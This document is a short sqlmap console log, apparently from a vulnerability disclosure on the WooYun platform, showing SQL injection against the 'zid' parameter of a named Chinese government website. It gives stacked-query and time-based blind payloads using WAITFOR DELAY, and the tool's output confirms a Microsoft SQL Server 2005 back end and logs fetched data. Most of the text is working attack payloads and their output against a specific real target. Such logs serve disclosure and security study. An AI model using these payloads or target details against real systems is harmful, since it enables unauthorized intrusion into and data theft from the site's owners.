 Parameter: zid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1747&zid=4; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1747&zid=4 WAITFOR DELAY '0:0:5'--
---
[23:00:08] [INFO] testing Microsoft SQL Server
[23:00:08] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:00:25] [INFO] confirming Microsoft SQL Server
[23:00:36] [INFO] adjusting time delay to 4 seconds due to good response times
[23:00:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:00:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times, 999 (?) - 234 times
[23:00:37] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\mbd.xznlw.gov.cn'
www.wooyun.org